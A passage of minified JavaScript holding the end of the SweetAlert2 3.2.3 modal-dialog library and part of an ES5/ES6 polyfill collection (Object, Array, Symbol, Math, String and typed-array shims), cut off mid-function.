A=n.querySelector("."+i.image);e.imageUrl?(A.setAttribute("src",e.imageUrl),k(A),e.imageWidth&&A.setAttribute("width",e.imageWidth),e.imageHeight&&A.setAttribute("height",e.imageHeight),e.imageClass&&h(A,e.imageClass)):x(A);var T,L=["input","select","radio","checkbox","textarea"];for(t=0;t<L.length;t++){var M=i[L[t]];for(T=g(n,M);T.attributes.length>0;)T.removeAttribute(T.attributes[0].name);for(var P in e.inputAttributes)T.setAttribute(P,e.inputAttributes[P]);T.className=M,e.inputClass&&h(T,e.inputClass),C(T)}switch(e.input){case"text":case"email":case"password":T=g(n,i.input),T.value=e.inputValue,T.placeholder=e.inputPlaceholder,T.type=e.input,w(T);break;case"select":var N=g(n,i.select);if(N.innerHTML="",e.inputPlaceholder){var V=document.createElement("option");V.innerHTML=e.inputPlaceholder,V.value="",V.disabled=!0,V.selected=!0,N.appendChild(V)}for(var H in e.inputOptions){var O=document.createElement("option");O.value=H,O.innerHTML=e.inputOptions[H],e.inputValue===H&&(O.selected=!0),N.appendChild(O)}w(N);break;case"radio":var D=g(n,i.radio);D.innerHTML="";for(var I in e.inputOptions){var j=1,K=document.createElement("input"),W=document.createElement("label"),U=document.createElement("span");K.type="radio",K.name=i.radio,K.value=I,K.id=i.radio+"-"+j++,e.inputValue===I&&(K.checked=!0),U.innerHTML=e.inputOptions[I],W.appendChild(K),W.appendChild(U),W["for"]=K.id,D.appendChild(W)}w(D);break;case"checkbox":var z=g(n,i.checkbox),R=n.querySelector("#"+i.checkbox);R.value=1,R.checked=Boolean(e.inputValue);var Z=z.getElementsByTagName("span");Z.length&&z.removeChild(Z[0]),Z=document.createElement("span"),Z.innerHTML=e.inputPlaceholder,z.appendChild(Z),w(z);break;case"textarea":var $=g(n,i.textarea);$.value=e.inputValue,$.placeholder=e.inputPlaceholder,w($);break;case null:break;default:console.error('Unexpected type of input! Expected "text" or "email" or "password", "select", "checkbox" or "textarea", got '+typeof arguments[0])}e.showCancelButton?f.style.display="inline-block":x(f),e.showConfirmButton?S(p,"display"):x(p),e.showConfirmButton||e.showCancelButton?k(y):x(y),p.innerHTML=e.confirmButtonText,f.innerHTML=e.cancelButtonText,e.buttonsStyling&&(p.style.backgroundColor=e.confirmButtonColor,f.style.backgroundColor=e.cancelButtonColor),p.className=i.confirm,h(p,e.confirmButtonClass),f.className=i.cancel,h(f,e.cancelButtonClass),e.buttonsStyling?(h(p,"styled"),h(f,"styled")):(b(p,"styled"),b(f,"styled"),p.style.backgroundColor=p.style.borderLeftColor=p.style.borderRightColor="",f.style.backgroundColor=f.style.borderLeftColor=f.style.borderRightColor=""),e.animation===!0?b(n,"no-animation"):h(n,"no-animation")},P=function(e){var t=m();e?(B(f(),10),h(t,"show-swal2"),b(t,"hide-swal2")):k(f()),k(t),d.previousActiveElement=document.activeElement,h(t,"visible")},N=function(){var e=m();e.style.marginTop=E(m())};return t.close=t.closeModal=function(){var e=m();b(e,"show-swal2"),h(e,"hide-swal2"),b(e,"visible");var t=e.querySelector("."+i.icon+"."+r.success);b(t,"animate"),b(t.querySelector(".tip"),"animate-success-tip"),b(t.querySelector(".long"),"animate-success-long");var n=e.querySelector("."+i.icon+"."+r.error);b(n,"animate-error-icon"),b(n.querySelector(".x-mark"),"animate-x-mark");var o=e.querySelector("."+i.icon+"."+r.warning);b(o,"pulse-warning"),L(),T&&!y(e,"no-animation")?e.addEventListener(T,function a(){e.removeEventListener(T,a),y(e,"hide-swal2")&&(C(e),q(f(),0))}):(C(e),C(f()))},t.clickConfirm=function(){var e=m(),t=e.querySelector("button."+i.confirm);t.click()},t.clickCancel=function(){var e=m(),t=e.querySelector("button."+i.cancel);t.click()},t.init=function(){if("undefined"==typeof document)return void console.log("SweetAlert2 requires document to initialize");if(!document.getElementsByClassName(i.container).length){var e=document.createElement("div");e.className=i.container,e.innerHTML=l,document.body.appendChild(e);var n=m(),o=g(n,i.input),r=g(n,i.select),a=n.querySelector("#"+i.checkbox),c=g(n,i.textarea);o.oninput=function(){t.resetValidationError()},o.onkeyup=function(e){e.stopPropagation(),13===e.keyCode&&t.clickConfirm()},r.onchange=function(){t.resetValidationError()},a.onchange=function(){t.resetValidationError()},c.onchange=function(){t.resetValidationError()}}},t.setDefaults=function(e){if(!e)throw new Error("userParams is required");if("object"!=typeof e)throw new Error("userParams has to be a object");c(a,e)},t.version="3.2.3",window.sweetAlert=window.swal=t,function(){"complete"===document.readyState||"interactive"===document.readyState&&document.body?t.init():document.addEventListener("DOMContentLoaded",function e(){document.removeEventListener("DOMContentLoaded",e,!1),t.init()},!1)}(),t});



function __cons(t,a){return eval("new t("+a.map(function(t,e){return"a["+e+"]"}).join(",")+")")}Object.getPrototypeOf||(Object.getPrototypeOf=function(t){if(t!==Object(t))throw TypeError("Object.getPrototypeOf called on non-object");return t.__proto__||t.constructor.prototype||Object.prototype}),"function"!=typeof Object.getOwnPropertyNames&&(Object.getOwnPropertyNames=function(t){if(t!==Object(t))throw TypeError("Object.getOwnPropertyNames called on non-object");var e,r=[];for(e in t)Object.prototype.hasOwnProperty.call(t,e)&&r.push(e);return r}),"function"!=typeof Object.create&&(Object.create=function(t,e){function r(){}if("object"!=typeof t)throw TypeError();r.prototype=t;var n=new r;if(t&&(n.constructor=r),e!==undefined){if(e!==Object(e))throw TypeError();Object.defineProperties(n,e)}return n}),function(){if(!Object.defineProperty||!function(){try{return Object.defineProperty({},"x",{}),!0}catch(t){return!1}}()){var t=Object.defineProperty;Object.defineProperty=function(e,r,n){if(t)try{return t(e,r,n)}catch(o){}if(e!==Object(e))throw TypeError("Object.defineProperty called on non-object");return Object.prototype.__defineGetter__&&"get"in n&&Object.prototype.__defineGetter__.call(e,r,n.get),Object.prototype.__defineSetter__&&"set"in n&&Object.prototype.__defineSetter__.call(e,r,n.set),"value"in n&&(e[r]=n.value),e}}}(),"function"!=typeof Object.defineProperties&&(Object.defineProperties=function(t,e){if(t!==Object(t))throw TypeError("Object.defineProperties called on non-object");var r;for(r in e)Object.prototype.hasOwnProperty.call(e,r)&&Object.defineProperty(t,r,e[r]);return t}),Object.keys||(Object.keys=function(t){if(t!==Object(t))throw TypeError("Object.keys called on non-object");var e,r=[];for(e in t)Object.prototype.hasOwnProperty.call(t,e)&&r.push(e);return r}),Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw TypeError("Bind must be called on a function");var e=Array.prototype.slice.call(arguments,1),r=this,n=function(){},o=function(){return r.apply(this instanceof n?this:t,e.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(n.prototype=this.prototype),o.prototype=new n,o}),Array.isArray=Array.isArray||function(t){return Boolean(t&&"[object Array]"===Object.prototype.toString.call(Object(t)))},Array.prototype.indexOf||(Array.prototype.indexOf=function(t){if(void 0===this||null===this)throw TypeError();var e=Object(this),r=e.length>>>0;if(0===r)return-1;var n=0;if(arguments.length>0&&(n=Number(arguments[1]),isNaN(n)?n=0:0!==n&&n!==1/0&&n!==-1/0&&(n=(n>0||-1)*Math.floor(Math.abs(n)))),n>=r)return-1;for(var o=n>=0?n:Math.max(r-Math.abs(n),0);o<r;o++)if(o in e&&e[o]===t)return o;return-1}),Array.prototype.lastIndexOf||(Array.prototype.lastIndexOf=function(t){if(void 0===this||null===this)throw TypeError();var e=Object(this),r=e.length>>>0;if(0===r)return-1;var n=r;arguments.length>1&&((n=Number(arguments[1]))!==n?n=0:0!==n&&n!==1/0&&n!==-1/0&&(n=(n>0||-1)*Math.floor(Math.abs(n))));for(var o=n>=0?Math.min(n,r-1):r-Math.abs(n);o>=0;o--)if(o in e&&e[o]===t)return o;return-1}),Array.prototype.every||(Array.prototype.every=function(t){if(void 0===this||null===this)throw TypeError();var e=Object(this),r=e.length>>>0;if("function"!=typeof t)throw TypeError();var n,o=arguments[1];for(n=0;n<r;n++)if(n in e&&!t.call(o,e[n],n,e))return!1;return!0}),Array.prototype.some||(Array.prototype.some=function(t){if(void 0===this||null===this)throw TypeError();var e=Object(this),r=e.length>>>0;if("function"!=typeof t)throw TypeError();var n,o=arguments[1];for(n=0;n<r;n++)if(n in e&&t.call(o,e[n],n,e))return!0;return!1}),Array.prototype.forEach||(Array.prototype.forEach=function(t){if(void 0===this||null===this)throw TypeError();var e=Object(this),r=e.length>>>0;if("function"!=typeof t)throw TypeError();var n,o=arguments[1];for(n=0;n<r;n++)n in e&&t.call(o,e[n],n,e)}),Array.prototype.map||(Array.prototype.map=function(t){if(void 0===this||null===this)throw TypeError();var e=Object(this),r=e.length>>>0;if("function"!=typeof t)throw TypeError();var n=[];n.length=r;var o,i=arguments[1];for(o=0;o<r;o++)o in e&&(n[o]=t.call(i,e[o],o,e));return n}),Array.prototype.filter||(Array.prototype.filter=function(t){if(void 0===this||null===this)throw TypeError();var e=Object(this),r=e.length>>>0;if("function"!=typeof t)throw TypeError();var n,o=[],i=arguments[1];for(n=0;n<r;n++)if(n in e){var a=e[n];t.call(i,a,n,e)&&o.push(a)}return o}),Array.prototype.reduce||(Array.prototype.reduce=function(t){if(void 0===this||null===this)throw TypeError();var e=Object(this),r=e.length>>>0;if("function"!=typeof t)throw TypeError();if(0===r&&1===arguments.length)throw TypeError();var n,o=0;if(arguments.length>=2)n=arguments[1];else for(;;){if(o in e){n=e[o++];break}if(++o>=r)throw TypeError()}for(;o<r;)o in e&&(n=t.call(undefined,n,e[o],o,e)),o++;return n}),Array.prototype.reduceRight||(Array.prototype.reduceRight=function(t){if(void 0===this||null===this)throw TypeError();var e=Object(this),r=e.length>>>0;if("function"!=typeof t)throw TypeError();if(0===r&&1===arguments.length)throw TypeError();var n,o=r-1;if(arguments.length>=2)n=arguments[1];else for(;;){if(o in this){n=this[o--];break}if(--o<0)throw TypeError()}for(;o>=0;)o in e&&(n=t.call(undefined,n,e[o],o,e)),o--;return n}),String.prototype.trim||(String.prototype.trim=function(){return String(this).replace(/^\s+/,"").replace(/\s+$/,"")}),Date.now||(Date.now=function(){return Number(new Date)}),Date.prototype.toISOString||(Date.prototype.toISOString=function(){function t(t){return("00"+t).slice(-2)}return this.getUTCFullYear()+"-"+t(this.getUTCMonth()+1)+"-"+t(this.getUTCDate())+"T"+t(this.getUTCHours())+":"+t(this.getUTCMinutes())+":"+t(this.getUTCSeconds())+"."+function(t){return("000"+t).slice(-3)}(this.getUTCMilliseconds())+"Z"}),function(t){"use strict";function e(e){return e===t?C:e}function r(t,e){for(var r=Object.getOwnPropertyDescriptor(t,e),n=Object.getPrototypeOf(t);!r&&n;)r=Object.getOwnPropertyDescriptor(n,e),n=Object.getPrototypeOf(n);return r}function n(t,e,r,n){e in t&&!n&&!I||("function"==typeof r?Object.defineProperty(t,e,{value:r,configurable:!0,enumerable:!1,writable:!0}):Object.defineProperty(t,e,{value:r,configurable:!1,enumerable:!1,writable:!1}))}function o(t,e,r){Object.defineProperty(t,e,{value:r,configurable:!1,enumerable:!1,writable:!0})}function i(){function t(t){var e=t.valueOf,n=R(null);return Object.defineProperty(t,"valueOf",{value:function(r){return function(o){return o===r?n:e.apply(t,arguments)}}(r),configurable:!0,writeable:!0,enumerable:!1}),n}function e(t){var e="function"==typeof t.valueOf&&t.valueOf(r);return e===t?null:e}var r=R(null);return{clear:function(){r=R(null)},remove:function(t){var r=e(t);return!(!r||!b(r,"value"))&&(delete r.value,!0)},get:function(t,r){var n=e(t);return n&&b(n,"value")?n.value:r},has:function(t){var r=e(t);return Boolean(r&&b(r,"value"))},set:function(r,n){(e(r)||t(r)).value=n}}}function a(e){switch(typeof e){case"undefined":return"undefined";case"boolean":return"boolean";case"number":return"number";case"string":return"string";case"symbol":return"symbol";default:return null===e?"null":e instanceof t.Symbol?"symbol":"object"}}function u(t){return t=Number(t),L(t)?0:0===t||t===Infinity||t===-Infinity?t:(t<0?-1:1)*V(H(t))}function c(t){return t>>>0}function s(t){if(null===t||t===C)throw TypeError();return Object(t)}function f(t){var e=u(t);return e<=0?0:e===Infinity?9007199254740991:K(e,9007199254740991)}function l(t){return"function"==typeof t}function p(t){return!!/Constructor/.test(Object.prototype.toString.call(t))||(!!/Function/.test(Object.prototype.toString.call(t))||"function"==typeof t)}function h(t,e){if(typeof t!=typeof e)return!1;switch(typeof t){case"undefined":return!0;case"number":return t!==t&&e!==e||(0===t&&0===e?1/t==1/e:t===e);case"boolean":case"string":case"object":default:return t===e}}function y(t,e){if(typeof t!=typeof e)return!1;switch(typeof t){case"undefined":return!0;case"number":return t!==t&&e!==e||t===e;case"boolean":case"string":case"object":default:return t===e}}function v(t,e){return s(t)[e]}function d(t,e){var r=v(t,e);if(r===C||null===r)return C;if(!l(r))throw TypeError();return r}function m(t,e){for(;t;){if(Object.prototype.hasOwnProperty.call(t,e))return!0;if("object"!==a(t))return!1;var r=Object.getPrototypeOf(t);if(r===t)return!1;t=r}return!1}function b(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function g(t,e){arguments.length<2&&(e=d(t,it));var r=e.call(t);if("object"!==a(r))throw TypeError();return r}function E(t,e){if(arguments.length<2)var r=t.next();else r=t.next(e);if("object"!==a(r))throw TypeError();return r}function w(t){return t.value}function S(t,e){var r=E(t,e),n=r.done;return!0!==Boolean(n)&&r}function O(t,e){var r={};return r.value=t,r.done=e,r}function T(t,e,r){k(function(){e.apply(C,r)})}function j(t){}function _(t){var e=[];if(Object(t)!==t)return e;for(var r=new Set;null!==t;)Object.getOwnPropertyNames(t).forEach(function(n){if(!r.has(n)){var o=Object.getOwnPropertyDescriptor(t,n);o&&(r.add(n),o.enumerable&&e.push(n))}}),t=Object.getPrototypeOf(t);return e[it]()}function P(t){return Object.getOwnPropertyNames(t)}function R(t,e){return Object.create(t,e)}function A(){}function D(t,e){var r=String(t),n=new A;return o(n,"[[IteratedString]]",r),o(n,"[[StringIteratorNextIndex]]",0),o(n,"[[StringIterationKind]]",e),n}function N(){}function M(t,e){var r=s(t),n=new N;return o(n,"[[IteratedObject]]",r),o(n,"[[ArrayIteratorNextIndex]]",0),o(n,"[[ArrayIterationKind]]",e),n}var x,I=!1,C=void 0,k=function(t,e){return t?function(e){t.resolve().then(function(){e()})}:e?function(t){e(t)}:function(t){setTimeout(t,0)}}(t.Promise,t.setImmediate),L=t.isNaN,U=t.parseInt,F=t.parseFloat,W=Math.E,q=Math.LOG10E,B=Math.LOG2E,H=Math.abs,X=Math.ceil,G=Math.exp,V=Math.floor,z=Math.log,$=Math.max,K=Math.min,J=Math.pow,Y=Math.random,Z=Math.sqrt,Q=String.prototype.match,tt=String.prototype.replace,et=String.prototype.search,rt=String.prototype.split,nt=Object.create(null);!function(){function r(t){return Array(t+1).join("x").replace(/x/g,function(){return Y()<.5?"‌":"‍"})}function i(t){if(!(this instanceof i))return new i(t,a);if(this instanceof i&&arguments[1]!==a)throw TypeError();var e=t===C?C:String(t);return o(this,"[[SymbolData]]",r(128)),o(this,"[[Description]]",e),u[this]=this,this}var a=Object.create(null),u={};x=function(t){return u[t]};var c=[];"Symbol"in t&&!I||(t.Symbol=i),n(i,"for",function(t){for(var e=String(t),r=0;r<c.length;++r){var n=c[r];if(h(n["[[key]]"],e))return n["[[symbol]]"]}var o=i(t);return c.push({"[[key]]":e,"[[symbol]]":o}),o}),n(t.Symbol,"iterator",t.Symbol("Symbol.iterator")),n(i,"keyFor",function(t){if(!(t instanceof i))throw TypeError();for(var e=0;e<c.length;++e){var r=c[e];if(h(r["[[symbol]]"],t))return r["[[key]]"]}return C}),n(t.Symbol,"match",t.Symbol("Symbol.match")),n(t.Symbol,"replace",t.Symbol("Symbol.replace")),n(t.Symbol,"search",t.Symbol("Symbol.search")),n(t.Symbol,"split",t.Symbol("Symbol.split")),n(t.Symbol,"toStringTag",t.Symbol("Symbol.toStringTag")),Object.defineProperty(i.prototype,"toString",{value:function(){var t=e(this),r=t["[[Description]]"];return"Symbol("+(r===C?"":r)+t["[[SymbolData]]"]+")"},configurable:!0,writeable:!0,enumerable:!1}),Object.defineProperty(i.prototype,"valueOf",{value:function(){throw TypeError()},configurable:!0,writeable:!0,enumerable:!1})}();var ot={},it=t.Symbol.iterator,at=t.Symbol.match,ut=t.Symbol.replace,ct=t.Symbol.search,st=t.Symbol.split,ft=t.Symbol.toStringTag;n(Object,"assign",function(t,e){var r=s(t);if(arguments.length<2)return r;for(var n=1;n<arguments.length;){var o=arguments[n++];if(o===C||null===o)var i=[];else{var a=s(o);i=P(a)}for(var u=0;u<i.length;++u){var c=i[u],f=Object.getOwnPropertyDescriptor(a,c);if(f!==C&&f.enumerable){var l=a[c];r[c]=l}}}return r}),function(){function e(t){return!x(t)}var r="symbol"==typeof t.Symbol(),o=Object.getOwnPropertyNames,i=Object.keys,a="object"==typeof window?o(window):[];n(Object,"getOwnPropertyNames",function(t){if("[object Window]"===Object.prototype.toString.call(t))try{return o(t).filter(e)}catch(r){return a.slice()}return o(t).filter(e)},!r),n(Object,"getOwnPropertySymbols",function(t){return o(t).filter(x).map(x)},!r),n(Object,"keys",function(t){return i(t).filter(e)},!r)}(),n(Object,"is",function(t,e){return h(t,e)}),n(Object,"setPrototypeOf",function(t,e){if("object"!==a(t))throw TypeError();if("object"!==a(e)&&"null"!==a(e))throw TypeError();return t.__proto__=e,t});var lt=Object.prototype.toString;n(Object.prototype,"toString",function(){var t=e(this);return t===Object(t)&&ft in t?"[object "+t[ft]+"]":lt.apply(t,arguments)}),n(t.Symbol.prototype,t.Symbol.toStringTag,"Symbol"),n(Number,"EPSILON",function(){var t,e;for(t=1;1+t!==1;t/=2)e=t;return e}()),n(Number,"isFinite",function(t){return"number"===a(t)&&(t===t&&t!==+Infinity&&t!==-Infinity)}),n(Number,"isInteger",function(t){return"number"===a(t)&&(t===t&&t!==+Infinity&&t!==-Infinity&&u(t)===t)}),n(Number,"isNaN",function(t){return"number"===a(t)&&t!==t}),n(Number,"isSafeInteger",function(t){if("number"!==a(t))return!1;if(t!==t||t===+Infinity||t===-Infinity)return!1;var e=u(t);return e===t&&H(e)<=9007199254740991}),n(Number,"MAX_SAFE_INTEGER",9007199254740991),n(Number,"MIN_SAFE_INTEGER",-9007199254740991),n(Number,"parseFloat",F),n(Number,"parseInt",U),n(Math,ft,"Math"),n(Math,"acosh",function(t){return t=Number(t),z(t+Z(t*t-1))}),n(Math,"asinh",function(t){if(t=Number(t),h(t,-0))return t;var e=Z(t*t+1);return z(e===-t?0:t+e)}),n(Math,"atanh",function(t){return 0===(t=Number(t))?t:z((1+t)/(1-t))/2}),n(Math,"cbrt",function(t){if(t=Number(t),L(t/t))return t;var e=J(H(t),1/3),r=t/e/e;return e+e*(r-e)/(2*e+r)}),n(Math,"clz32",function(t){function e(t){return 240&t?128&t?0:64&t?1:32&t?2:3:8&t?4:4&t?5:2&t?6:1&t?7:8}return 4278190080&(t=c(t))?e(t>>24):16711680&t?e(t>>16)+8:65280&t?e(t>>8)+16:e(t)+24}),n(Math,"cosh",function(t){return t=Number(t),(J(W,t)+J(W,-t))/2}),n(Math,"expm1",function(t){return t=Number(t),h(t,-0)?-0:H(t)<1e-5?t+.5*t*t:G(t)-1}),n(Math,"fround",function(t){return L(t)?NaN:1/t==+Infinity||1/t==-Infinity||t===+Infinity||t===-Infinity?t:new Float32Array([t])[0]}),n(Math,"hypot",function(){for(var t=[],e=0,r=!1,n=0;n<arguments.length;++n){var o=H(Number(arguments[n]));if(o===Infinity)return o;o!==o&&(r=!0),o>e&&(e=o),t[n]=o}if(r)return NaN;if(0===e)return 0;var i=0;for(n=0;n<t.length;++n){var a=t[n]/e;i+=a*a}return e*Z(i)}),n(Math,"imul",function(t,e){var r=c(t),n=c(e),o=65535&r,i=65535&n;return o*i+((r>>>16&65535)*i+o*(n>>>16&65535)<<16>>>0)|0},"imul"in Math&&0===Math.imul(1,2147483648)),n(Math,"log1p",function(t){return(t=Number(t))<-1?NaN:h(t,-0)?-0:H(t)>1e-4?z(1+t):(-.5*t+1)*t}),n(Math,"log10",function(t){return t=Number(t),z(t)*q}),n(Math,"log2",function(t){return t=Number(t),z(t)*B}),n(Math,"sign",function(t){return(t=Number(t))<0?-1:t>0?1:t}),n(Math,"sinh",function(t){return t=Number(t),h(t,-0)?t:(J(W,t)-J(W,-t))/2}),n(Math,"tanh",function(t){t=Number(t);var e=J(W,2*t)-1,r=J(W,2*t)+1;return h(t,-0)?t:e===r?1:e/r}),n(Math,"trunc",function(t){return t=Number(t),L(t)?NaN:t<0?X(t):V(t)});var pt=function(){var t={},e=Symbol();return t[Symbol.match]=function(){return e},"".match(t)===e}();n(String,"fromCodePoint",function(){for(var t=arguments,e=t.length,r=[],n=0;n<e;){var o=t[n],i=Number(o);if(!h(i,u(i))||i<0||i>1114111)throw RangeError("Invalid code point "+i);i<65536?r.push(String.fromCharCode(i)):(i-=65536,r.push(String.fromCharCode(55296+(i>>10))),r.push(String.fromCharCode(i%1024+56320))),n+=1}return r.join("")}),n(String,"raw",function(t){var e=[].slice.call(arguments,1),r=Object(t).raw,n=Object(r),o=f(n.length);if(o<=0)return"";for(var i=[],a=0;;){var u=n[a],c=String(u);if(i.push(c),a+1===o)return i.join("");u=e[a];var s=String(u);i.push(s),a+=1}}),n(String.prototype,"codePointAt",function(t){var r=e(this),n=String(r),o=u(t),i=n.length;if(o<0||o>=i)return C;var a=n.charCodeAt(o);if(a<55296||a>56319||o+1===i)return a;var c=n.charCodeAt(o+1);return c<56320||c>57343?a:1024*(a-55296)+(c-56320)+65536}),n(String.prototype,"endsWith",function(t){var r=arguments[1],n=e(this),o=String(n),i=String(t),a=o.length,c=r===C?a:u(r),s=K($(c,0),a),f=i.length,l=s-f;return!(l<0)&&o.substring(l,l+f)===i}),n(String.prototype,"includes",function(t){var r=arguments[1],n=e(this),o=String(n),i=String(t),a=u(r),c=o.length,s=K($(a,0),c);return-1!==o.indexOf(i,s)}),n(String.prototype,"match",function(t){var r=e(this),n=String(r);if(m(t,at))var o=t;else o=new RegExp(t);return o[at](n)},!pt),n(String.prototype,"repeat",function(t){var r=e(this),n=String(r),o=u(t);if(o<0)throw RangeError();if(o===Infinity)throw RangeError();return new Array(o+1).join(n)}),n(String.prototype,"replace",function(t,r){var n=e(this);return m(t,ut)?t[ut](n,r):tt.call(n,t,r)},!pt),n(String.prototype,"search",function(t){var r=e(this),n=String(r);if(m(t,ct))var o=t;else o=new RegExp(t);return o[ct](n)},!pt),n(String.prototype,"split",function(t,r){var n=e(this);return m(t,st)?t[st](n,r):rt.call(n,t,r)},!pt),n(String.prototype,"startsWith",function(t){var r=arguments[1],n=e(this),o=String(n),i=String(t),a=u(r),c=o.length,s=K($(a,0),c),f=i.length;return!(f+s>c)&&o.substring(s,s+f)===i}),n(String.prototype,it,function(){return D(this,"value")});var ht=Object.create(ot);A.prototype=ht,n(ht,"next",function(){var t=s(this),e=String(t["[[IteratedString]]"]),r=t["[[StringIteratorNextIndex]]"];if(r>=e.length)return o(t,"[[StringIteratorNextIndex]]",Infinity),O(C,!0);var n=e.codePointAt(r);return o(t,"[[StringIteratorNextIndex]]",r+(n>65535?2:1)),O(String.fromCodePoint(n),!1)}),n(ht,ft,"String Iterator"),"flags"in RegExp.prototype||Object.defineProperty(RegExp.prototype,"flags",{get:function(){var t=String(this);return t.substring(t.lastIndexOf("/")+1)}}),n(RegExp.prototype,at,function(t){var r=e(this);return Q.call(t,r)}),n(RegExp.prototype,ut,function(t,r){var n=e(this);return tt.call(t,n,r)}),n(RegExp.prototype,ct,function(t){var r=e(this);return et.call(t,r)}),n(RegExp.prototype,st,function(t,r){var n=e(this);return rt.call(t,n,r)}),n(Array,"from",function(t){var r=arguments[1],n=arguments[2],o=e(this);if(r===C)var i=!1;else{if(!l(r))throw TypeError();var a=n;i=!0}var u=d(t,it);if(u!==C){if(p(o))var c=new o;else c=new Array(0);for(var h=g(t,u),y=0;;){var v=S(h);if(!1===v)return c.length=y,c;var m=w(v);if(i)var b=r.call(a,m);else b=m;c[y]=b,y+=1}}var E=s(t),O=f(E.length);for(c=p(o)?new o(O):new Array(O),y=0;y<O;){var T=E[y];b=i?r.call(a,T,y):T,c[y]=b,y+=1}return c.length=O,c}),n(Array,"of",function(){var t,r=arguments,n=c(r.length),o=e(this);t=p(o)?s(t=new o(n)):new Array(n);for(var i=0;i<n;)t[i]=r[i],i+=1;return t.length=n,t}),n(Array.prototype,"copyWithin",function(t,e){var r=arguments[2],n=s(this),o=f(n.length);o=$(o,0);var i,a=u(t);i=a<0?$(o+a,0):K(a,o);var c,l=u(e);c=l<0?$(o+l,0):K(l,o);var p,h;h=(p=r===C?o:u(r))<0?$(o+p,0):K(p,o);var y,v=K(h-c,o-i);for(c<i&&i<c+v?(y=-1,c=c+v-1,i=i+v-1):y=1;v>0;){var d=String(c),b=String(i);if(m(n,d)){var g=n[d];n[b]=g}else delete n[b];c+=y,i+=y,v-=1}return n});var yt="entries"in Array.prototype&&"next"in[].entries();n(Array.prototype,"entries",function(){return M(this,"key+value")},!yt),n(Array.prototype,"fill",function(t){var e=arguments[1],r=arguments[2],n=s(this),o=f(n.length);o=$(o,0);var i,a=u(e);i=a<0?$(o+a,0):K(a,o);var c,l;for(l=(c=r===C?o:u(r))<0?$(o+c,0):K(c,o);i<l;)n[String(i)]=t,i+=1;return n}),n(Array.prototype,"find",function(t){var e=s(this),r=u(e.length);if(!l(t))throw TypeError();for(var n=arguments.length>1?arguments[1]:C,o=0;o<r;){var i=String(o);if(m(e,i)){var a=e[i],c=t.call(n,a,o,e);if(Boolean(c))return a}++o}return C}),n(Array.prototype,"findIndex",function(t){var e=s(this),r=f(e.length);if(!l(t))throw TypeError();for(var n=arguments.length>1?arguments[1]:C,o=0;o<r;){var i=String(o);if(m(e,i)){var a=e[i],u=t.call(n,a,o,e);if(Boolean(u))return o}++o}return-1}),n(Array.prototype,"keys",function(){return M(this,"key")},!yt),n(Array.prototype,"values",function(){return M(this,"value")},!yt),n(Array.prototype,it,Array.prototype.values);var vt=Object.create(ot);N.prototype=vt,n(vt,"next",function(){var t=e(this);if("object"!==a(t))throw TypeError();var r,n,i=t["[[IteratedObject]]"],u=t["[[ArrayIteratorNextIndex]]"],s=t["[[ArrayIterationKind]]"],f=c(i.length);if(-1!==s.indexOf("sparse"))for(var l=!1;!l&&u<f;)(l=m(i,r=String(u)))||(u+=1);if(u>=f)return o(t,"[[ArrayIteratorNextIndex]]",Infinity),O(C,!0);if(r=u,o(t,"[[ArrayIteratorNextIndex]]",u+1),-1!==s.indexOf("value")&&(n=i[r]),-1!==s.indexOf("key+value"))return O([r,n],!1);if(-1!==s.indexOf("key"))return O(r,!1);if("value"===s)return O(n,!1);throw Error("Internal error")}),n(vt,ft,"Array Iterator"),["Int8Array","Uint8Array","Uint8ClampedArray","Int16Array","Uint16Array","Int32Array","Uint32Array","Float32Array","Float64Array"].forEach(function(r){if(r in t){var o=t[r];n(o,"from",function(t){var r=arguments[1],n=arguments[2],o=e(this);if(!p(o))throw TypeError();if(r===C)var i=!1;else{if(l(r))throw TypeError();var a=n;i=!0}var u=d(t,it);if(u!==C){for(var c=g(t,u),h=[],y=!0;!1!==y;)if(!1!==(y=S(c))){var v=w(y);h.push(v)}for(var m=h.length,b=new o(m),E=0;E<m;){var O=h.shift();if(i)var T=r.call(a,O);else T=O;b[E]=T,++E}return b}var j=s(t);for(b=new o(m=f(j.length)),E=0;E<m;)O=j[E],T=i?r.call(a,O,E):O,b[E]=T,++E;return b}),n(o,"of",function(){for(var t=arguments,r=t.length,n=new(e(this))(r),o=0;o<r;)n[o]=t[o],++o;return n}),n(o.prototype,"copyWithin",Array.prototype.copyWithin),n(o.prototype,"entries",Array.prototype.entries),n(o.prototype,"every",Array.prototype.every),n(o.prototype,"fill",function(t){var e=arguments[1],r=arguments[2],n=s(this),o=f(n.length);o=$(o,0);var i,a=u(e);i=a<0?$(o+a,0):K(a,o);var c,l;for(l=(c=r===C?o:u(r))<0?$(o+c,0):K(c,o);i<l;)n[String(i)]=t,i+=1;return n}),n(o.prototype,"filter",function(t){var e=arguments[1],r=s(this),n=f(r.length);if(!l(t))throw TypeError();for(var o=e,i=r.constructor,a=[],u=0,c=0;u<n;){var p=r[u];t.call(o,p,u,r)&&(a.push(p),++c),++u}for(var h=new i(c),y=0,v=0;v<a.length;++v){var d=a[v];h[y]=d,++y}return h}),n(o.prototype,"find",Array.prototype.find),n(o.prototype,"findIndex",Array.prototype.findIndex),n(o.prototype,"forEach",Array.prototype.forEach),n(o.prototype,"indexOf",Array.prototype.indexOf),n(o.prototype,"join",Array.prototype.join),n(o.prototype,"keys",Array.prototype.keys),n(o.prototype,"lastIndexOf",Array.prototype.lastIndexOf),n(o.prototype,"map",function(t){var e=arguments[1],r=s(this),n=f(r.length);if(!l(t))throw TypeError();var o=e,i=C,a=r.constructor;p(a)&&(i=new a(n)),i===C&&(i=new Array(n));for(var u=0;u<n;){if(m(r,u)){var c=r[u],h=t.call(o,c,u,r);i[u]=h}++u}return i}),n(o.prototype,"reduce",Array.prototype.reduce),n(o.prototype,"reduceRight",Array.prototype.reduceRight),n(o.prototype,"reverse",Array.prototype.reverse),n(o.prototype,"slice",function(t,e){var r=s(this),n=f(r.length),o=u(t),i=o<0?$(n+o,0):K(o,n),a=e===C?n:u(e),c=a<0?$(n+a,0):K(a,n),l=c-i,h=r.constructor;if(!p(h))throw TypeError();for(var y=new h(l),v=0;i<c;){var d=r[i];y[v]=d,++i,++v}return y}),n(o.prototype,"some",Array.prototype.some),n(o.prototype,"sort",function(){var t=arguments[0];return Array.prototype.sort.call(this,function(e,r){return e!==e&&r!==r?0:e!==e?1:r!==r?-1:t!==C?t(e,r):e<r?-1:e>r?1:0})}),n(o.prototype,"values",Array.prototype.values),n(o.prototype,it,o.prototype.values),n(o.prototype,ft,r)}}),function(){function r(){var 